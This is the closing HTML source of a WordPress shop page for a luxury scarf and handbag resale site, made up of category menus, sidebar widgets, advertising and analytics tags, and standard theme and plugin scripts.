	<option class="level-1" value="180">&nbsp;&nbsp;&nbsp;Square&nbsp;&nbsp;(370)</option>
	<option class="level-2" value="184">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;45cm&nbsp;&nbsp;(27)</option>
	<option class="level-2" value="192">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;55cm&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="182">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;70cm&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="181">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;90cm&nbsp;&nbsp;(217)</option>
	<option class="level-2" value="191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;100cm&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="185">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;140cm&nbsp;&nbsp;(53)</option>
	<option class="level-1" value="188">&nbsp;&nbsp;&nbsp;Double Face&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="187">&nbsp;&nbsp;&nbsp;Double Scarf Stole&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="190">&nbsp;&nbsp;&nbsp;Men&nbsp;&nbsp;(31)</option>
	<option class="level-1" value="189">&nbsp;&nbsp;&nbsp;Stole&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="183">&nbsp;&nbsp;&nbsp;Round&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="186">&nbsp;&nbsp;&nbsp;Wash&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="70">Shipping Policy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="73">Terms of Use&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="13">Sold&nbsp;&nbsp;(201)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;About Galerie&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Chanel&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="154">&nbsp;&nbsp;&nbsp;Dior&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="164">&nbsp;&nbsp;&nbsp;Hermes&nbsp;&nbsp;(58)</option>
	<option class="level-1" value="176">&nbsp;&nbsp;&nbsp;Louis Vuitton&nbsp;&nbsp;(67)</option>
	<option class="level-1" value="175">&nbsp;&nbsp;&nbsp;Others&nbsp;&nbsp;(39)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="custom_html-20" class="widget_text widget_sidebar_main clearfix widget_custom_html"><h3 class="right-widget-title">Support This Site</h3><div class="textwidget custom-html-widget"><script src="https://www.paypal.com/sdk/js?client-id=BAA6P3Wauz_-PD5mKq9L4s1hJJY0JuxBt5AqUzeeY8MsClKvJC1uEBJYiuDPuR9UDqc2We40WQ1baWsRBs&components=hosted-buttons&disable-funding=venmo&currency=SGD"></script>
<div id="paypal-container-JYYHHXUVKXD9Q"></div>
<script>
  paypal.HostedButtons({
    hostedButtonId: "JYYHHXUVKXD9Q",
  }).render("#paypal-container-JYYHHXUVKXD9Q")
</script></div></div><div id="media_video-2" class="widget_sidebar_main clearfix widget_media_video"><h3 class="right-widget-title">YouTube</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-5684-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=1QP_On2ZVs8&#038;_=1" /><a href="https://www.youtube.com/watch?v=1QP_On2ZVs8">https://www.youtube.com/watch?v=1QP_On2ZVs8</a></video></div></div><div id="media_video-3" class="widget_sidebar_main clearfix widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-5684-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/vWRAdKCcaSw?_=2" /><a href="https://youtu.be/vWRAdKCcaSw">https://youtu.be/vWRAdKCcaSw</a></video></div></div><div id="media_video-4" class="widget_sidebar_main clearfix widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-5684-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/We2wrv4xMbs?_=3" /><a href="https://youtu.be/We2wrv4xMbs">https://youtu.be/We2wrv4xMbs</a></video></div></div><div id="search-4" class="widget_sidebar_main clearfix widget_search"><h3 class="right-widget-title">Search</h3><form class="scp-search__form" method="get" action="https://www.missbugis.com/">
	<input class="scp-search__input" name="s" type="search" placeholder="Keywords..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" value="" />
	<span class="scp-search__info">Hit enter to search or ESC to close</span>
	<button type="submit" class="masterbtn display_if_usedas_widget" aria-label="Click to search"><span class="fa fa-search" aria-hidden="true"></span></button>
</form></div><div id="custom_html-2" class="widget_text widget_sidebar_main clearfix widget_custom_html"><h3 class="right-widget-title">Sponsor</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar Banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1189935060554217"
     data-ad-slot="6024936111"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="tag_cloud-2" class="widget_sidebar_main clearfix widget_tag_cloud"><h3 class="right-widget-title">Tag</h3><div class="tagcloud"><a href="https://www.missbugis.com/tag/glossary/" class="tag-cloud-link tag-link-167 tag-link-position-1" style="font-size: 11px;" aria-label="Glossary (19 items)">Glossary<span class="tag-link-count"> (19)</span></a>
<a href="https://www.missbugis.com/tag/limited-edition/" class="tag-cloud-link tag-link-173 tag-link-position-2" style="font-size: 11px;" aria-label="Limited Edition (3 items)">Limited Edition<span class="tag-link-count"> (3)</span></a>
<a href="https://www.missbugis.com/tag/patent-leather/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 11px;" aria-label="Patent Leather (9 items)">Patent Leather<span class="tag-link-count"> (9)</span></a>
<a href="https://www.missbugis.com/tag/scarf-tutorial/" class="tag-cloud-link tag-link-174 tag-link-position-4" style="font-size: 11px;" aria-label="Scarf Tutorial (22 items)">Scarf Tutorial<span class="tag-link-count"> (22)</span></a>
<a href="https://www.missbugis.com/tag/size-guide/" class="tag-cloud-link tag-link-166 tag-link-position-5" style="font-size: 11px;" aria-label="Size Guide (11 items)">Size Guide<span class="tag-link-count"> (11)</span></a>
<a href="https://www.missbugis.com/tag/stamp-mark/" class="tag-cloud-link tag-link-177 tag-link-position-6" style="font-size: 11px;" aria-label="Stamp Mark (6 items)">Stamp Mark<span class="tag-link-count"> (6)</span></a></div>
</div><div id="text-8" class="widget_sidebar_main clearfix widget_text"><h3 class="right-widget-title">Popular Blog</h3>			<div class="textwidget"><p><a href="https://www.missbugis.com/chanel-costume-jewelry-dating-stamping-mark-guide/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-4152 alignleft" src="https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-300x300.jpg" alt="Chanel Costume Jewelry Dating Stamping Mark Guide" width="80" height="80" srcset="https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-150x150.jpg 150w, https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-90x90.jpg 90w, https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide.jpg 453w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a><a href="https://www.missbugis.com/chanel-costume-jewelry-dating-stamping-mark-guide/" target="_blank" rel="noopener">Chanel Costume Jewelry Dating/Stamping Mark Guide</a></p>
</div>
		</div><div id="text-10" class="widget_sidebar_main clearfix widget_text">			<div class="textwidget"><p><a href="https://www.missbugis.com/chanel-serial-number-and-hologram-sticker-guide/" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-2864 alignleft" src="https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01.jpg" alt="Chanel Serial Number and Hologram Sticker Guide" width="80" height="80" srcset="https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01.jpg 999w, https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01-600x601.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a><a href="https://www.missbugis.com/chanel-serial-number-and-hologram-sticker-guide/">Chanel Serial Number and Hologram Sticker Guide</a></p>
</div>
		</div><div id="text-3" class="widget_sidebar_main clearfix widget_text">			<div class="textwidget"><p><a href="https://www.missbugis.com/chanel-classic-flap-bag-size-guide/" rel="noopener"><img loading="lazy" decoding="async" class="alignleft wp-image-3103" src="https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Classic-Flap-Bag-Size-Guide-02-scaled.jpg" alt="Chanel Classic Flap Bag Size Guide" width="80" height="41" srcset="https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Classic-Flap-Bag-Size-Guide-02-scaled.jpg 2560w, https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Classic-Flap-Bag-Size-Guide-02-scaled-600x307.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a></p>
<p><a href="https://www.missbugis.com/chanel-classic-flap-bag-size-guide/" rel="noopener">Chanel Classic Flap Bag Size Guide</a></p>
</div>
		</div><div id="text-7" class="widget_sidebar_main clearfix widget_text">			<div class="textwidget"><p><a href="https://www.missbugis.com/chanel-2-55-reissue-flap-bag-size-guide/"><img loading="lazy" decoding="async" class="wp-image-2335 alignleft" src="https://www.missbugis.com/wp-content/uploads/2020/05/Chanel-2.55-Reissue-Flap-Bag-Size-Guide-02.jpg" alt="Chanel 2.55 Reissue Flap Bag Size Guide" width="80" height="45" srcset="https://www.missbugis.com/wp-content/uploads/2020/05/Chanel-2.55-Reissue-Flap-Bag-Size-Guide-02.jpg 2400w, https://www.missbugis.com/wp-content/uploads/2020/05/Chanel-2.55-Reissue-Flap-Bag-Size-Guide-02-600x336.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a><a href="https://www.missbugis.com/chanel-2-55-reissue-flap-bag-size-guide/">Chanel 2.55 Reissue Flap Bag Size Guide</a></p>
</div>
		</div><div id="custom_html-12" class="widget_text widget_sidebar_main clearfix widget_custom_html"><h3 class="right-widget-title">Sponsor</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar Banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1189935060554217"
     data-ad-slot="6024936111"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="text-25" class="widget_sidebar_main clearfix widget_text"><h3 class="right-widget-title">H Scarf Library</h3>			<div class="textwidget"><p><a href="https://www.missbugis.com/category/hermes-scarf-library/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-7987 alignleft" src="https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon-300x219.jpg" alt="Hermes Scarf Library" width="80" height="58" srcset="https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon-300x219.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon-600x438.jpg 600w, https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon-768x561.jpg 768w, https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon.jpg 800w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a><a href="https://www.missbugis.com/category/hermes-scarf-library/" target="_blank" rel="noopener">Access library here</a>.</p>
</div>
		</div><div id="text-21" class="widget_sidebar_main clearfix widget_text">			<div class="textwidget"><p><a href="https://docs.google.com/forms/d/1iZVCt_M1h2kmp3KvQ4GarmTuFBcKUGv7X_7aK6YcQMQ/edit?usp=sharing" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignleft wp-image-7777 size-full" src="https://www.missbugis.com/wp-content/uploads/2021/01/Hermes-Scarf-Gallery-Icon.jpg" alt="Hermes Scarf Gallery" width="80" height="80" /></a></p>
<p><a href="https://docs.google.com/forms/d/1iZVCt_M1h2kmp3KvQ4GarmTuFBcKUGv7X_7aK6YcQMQ/edit?usp=sharing" target="_blank" rel="noopener">Contribute your Hermes scarf images to our library here.</a></p>
</div>
		</div>	</div>
</div>
	
		</div> <!-- end header div 3 -->
	</div> <!-- end header div 2 -->
</div> <!-- end header div 1 -->


<div class="container-fluid footer clearfix"> <div class="footer-overlay-color"></div> <div class="container"> <div class="row pdt10 pdb5"><div class="col-md-12"><div id="simple-social-icons-3" class="widgets_footer clearfix simple-social-icons"><ul class="aligncenter"><li class="ssi-email"><a href="mailto:&#104;&#101;ll&#111;&#064;&#109;is&#115;&#098;&#117;g&#105;&#115;&#046;c&#111;m" ><svg role="img" class="social-email" aria-labelledby="social-email-3"><title id="social-email-3">Email</title><use xlink:href="https://www.missbugis.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/missbugis/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://www.missbugis.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/www_missbugis_com/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-3"><title id="social-instagram-3">Instagram</title><use xlink:href="https://www.missbugis.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC8SUddX0a-3d-HDX3A6lNRA/videos" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">YouTube</title><use xlink:href="https://www.missbugis.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></div></div></div></div>









<div class="container-fluid footer-copyright pdt10 pdb10 clearfix">
	<div class="container">	
		<div class="row mrt10">
		
			<div class="col-md-4 ftrcprt-left cprtlft_ctmzr">
				<p>© 2024 Miss Bugis</p>			</div>
				
			<div class="col-md-4 ftrcprt-center cprtcntr_ctmzr">
				<p><a href="https://www.missbugis.com/blog/terms-of-use/terms-of-use/">Terms of Use | Privacy Policy</a></p>			</div>
				
			<div class="col-md-4 ftrcprt-right cprtright_ctmzr">
				<p>WordPress <a target="_blank" href="https://dithemes.com/di-multipurpose-free-wordpress-theme/"><span class="fa fa-thumbs-o-up"></span> Di Multipurpose</a> Theme</p>			</div>
			
		</div>
	</div>
</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/di-multipurpose/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected from downloading!!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page. Please Facebook message Miss Bugis if you would like to request for certain information. Thank you."; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.missbugis.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<style type="text/css" media="screen">#simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #282a2b !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #666666 !important; }</style>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=970283876727885&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/js/jquery.fancybox.min.js?ver=3.5.7" id="wpb-wl-fancybox-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/js/script.js?ver=1.7" id="di-multipurpose-script-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/comment-reply.min.js?ver=06849260817bfbaaee6b6bb4e9b72b75" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/js/loadicon.js?ver=1.7" id="di-multipurpose-loadicon-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/js/nav-menu.js?ver=1.7" id="di-multipurpose-nav-menu-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.missbugis.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/foogallery/assets/js/foogallery.669a7a45.min.js?ver=3.1.6" id="foogallery-core-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/foogallery/assets/js/foogallery.ready.e6fae73a.min.js?ver=3.1.6" id="foogallery-ready-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=06849260817bfbaaee6b6bb4e9b72b75" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=06849260817bfbaaee6b6bb4e9b72b75" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.missbugis.com/wp-includes/js/wp-emoji-release.min.js?ver=06849260817bfbaaee6b6bb4e9b72b75"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
